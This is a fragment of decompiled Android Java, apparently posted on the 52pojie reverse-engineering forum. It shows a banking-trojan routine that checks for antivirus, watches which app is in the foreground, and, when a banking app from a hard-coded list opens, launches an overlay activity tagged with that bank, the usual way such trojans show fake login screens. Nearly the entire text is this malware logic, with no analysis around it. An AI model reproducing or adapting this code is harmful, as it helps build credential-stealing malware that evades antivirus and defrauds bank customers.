 class C00231 extends TimerTask {
    C00231() {
    }

    public void run() {
        if (!AutBan.this.judgeAV()) {
            List<RunningTaskInfo> runningTaskInfos = ((ActivityManager) AutBan.this.getSystemService("activity")).getRunningTasks(1);
            if (runningTaskInfos != null && runningTaskInfos.size() > 0) {
                String cmpNameTemp = ((RunningTaskInfo) runningTaskInfos.get(0)).topActivity.getPackageName();
                for (int i = 0; i < ConstantDatas.BK_PACK_LIST.length; i++) {
                    if (cmpNameTemp.equals(ConstantDatas.BK_PACK_LIST[i])) {
                        try {
                            Thread.sleep(200);
                        } catch (InterruptedException e) {
                            e.printStackTrace();
                        }
                        AutBan.this.sp.setValue("item", ConstantDatas.B_L[i]);
                        ComponentName componetName = new ComponentName(ConstantDatas.MAINPACK, "com.qwe.Bridg");
                        Intent intent = new Intent();
                        intent.putExtra("bk", ConstantDatas.B_L[i]);
                        intent.setComponent(componetName);
                        intent.addFlags(268435456);
                        AutBan.this.startActivity(intent);
                        return;
                    }
                }
            }
        }
    }
}
吾爱破解论坛
www.52pojie.cn